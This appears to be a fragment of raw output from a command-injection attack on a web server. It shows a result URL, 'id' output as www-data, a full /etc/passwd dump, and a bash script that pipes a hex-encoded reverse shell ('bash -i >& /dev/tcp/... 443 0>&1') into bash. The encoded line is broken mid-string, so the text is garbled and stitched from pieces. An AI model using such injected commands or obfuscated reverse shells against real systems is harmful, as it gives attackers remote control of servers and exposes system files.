 192.168.0.106/well/cmdi/result.txt
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
joe:x:1000:1000:joe,,,:/home/joe:/bin/bash
sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:103:110:MySQL Server,,,:/var/lib/mysql:/bin/false
#!/bin/bash
printf '\x62\x61\x73\x68\x20\x2d\x69\x20\x3e\x26\x20\x2f\x64\x65\x76\x2f\x74\x6
\x34\x34\x33\x20\x30\x3e\x26\x31' |bash